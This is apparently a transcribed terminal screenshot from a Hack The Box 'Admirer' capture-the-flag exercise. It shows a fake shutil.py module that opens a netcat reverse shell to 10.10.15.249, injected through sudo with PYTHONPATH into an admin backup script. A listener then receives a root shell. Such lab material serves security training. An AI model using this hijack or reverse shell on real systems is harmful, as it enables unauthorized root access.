 waldo@admirer:/opt/scripts$ ls
admin_tasks.sh  backup.py
waldo@admirer:/opt/scripts$ nano make_archive
waldo@admirer:/opt/scripts$
waldo@admirer:/opt/scripts$
waldo@admirer:/opt/scripts$
waldo@admirer:/opt/scripts$ cd /tmp/
waldo@admirer:/tmp$ ls
lib  vmware-root
waldo@admirer:/tmp$ mkdir SASHUTIL
waldo@admirer:/tmp$ ls
lib  SASHUTIL  vmware-root
waldo@admirer:/tmp$ cd SASHUTIL/
waldo@admirer:/tmp/SASHUTIL$ ls
waldo@admirer:/tmp/SASHUTIL$ nano shutil.py
waldo@admirer:/tmp/SASHUTIL$ cat shutil.py
import os
def make_archive(fake, it, make):
        os.system('nc 10.10.15.249 8080 -e "/bin/sh"')
waldo@admirer:/tmp/SASHUTIL$ sudo PYTHONPATH=/tmp/SASHUTIL /opt/scripts/admin_tasks.sh
[sudo] password for waldo:
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp/SASHUTIL$
Sat Sep 26 21:05:58 2020 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web
 Server Authentication
Sat Sep 26 21:05:58 2020 VERIFY EKU OK
Sat Sep 26 21:05:58 2020 VERIFY OK: depth=0, C=UK, ST=City, L=London, O=HackTheBox, CN=htb, name=htb
, emailAddress=info@hackthebox.eu
Sat Sep 26 21:05:59 2020 Outgoing Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Sat Sep 26 21:05:59 2020 Incoming Data Channel: Cipher 'AES-256-GCM' initialized with 256 bit key
Sat Sep 26 21:05:59 2020 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, 2048
bit RSA
root@ip-172-31-65-237: /home/ubuntu/admirer
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer#
root@ip-172-31-65-237:/home/ubuntu/admirer# nc -lvnp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 10.10.10.187 55078 received!
whoami
root
ls
shutil.py
pwd
/tmp/SASHUTIL
cat /root/root.txt
cda3